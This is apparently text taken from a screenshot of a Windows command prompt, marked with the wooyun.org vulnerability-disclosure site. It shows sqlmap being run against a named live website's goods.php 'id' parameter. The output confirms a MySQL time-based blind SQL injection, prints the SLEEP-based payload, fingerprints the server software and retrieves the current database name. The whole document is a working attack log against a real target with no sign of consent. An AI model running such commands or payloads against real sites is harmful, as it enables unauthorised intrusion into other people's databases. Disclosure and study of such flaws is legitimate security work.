 命令提示符
C:\Users\jsj\Desktop\神话\工具\sqlmap\sqlmapproject-sqlmap-b212321>python sqlmap.py -u http://szts.huatu.com/goods.php?i
d=5869 --current-db
sqlmap
{1.0-dev-nongit-20150628}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:22:40
[16:22:40] [INFO] resuming back-end DBMS 'mysql'
[16:22:41] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: id (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=5869 AND (SELECT * FROM (SELECT(SLEEP(5)))Fbwb)
---
[16:22:42] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.27
back-end DBMS: MySQL 5.0.12
[16:22:42] [INFO] fetching current database
[16:22:42] [INFO] resumed: newhuatubook
current database:    'newhuatubook'
[16:22:42] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\output\szts.huatu.com'
[*] shutting down at 16:22:42
C:\Users\jsj\Desktop\神话\工具\sqlmap\sqlmapproject-sqlmap-b212321>
www.wooyun.org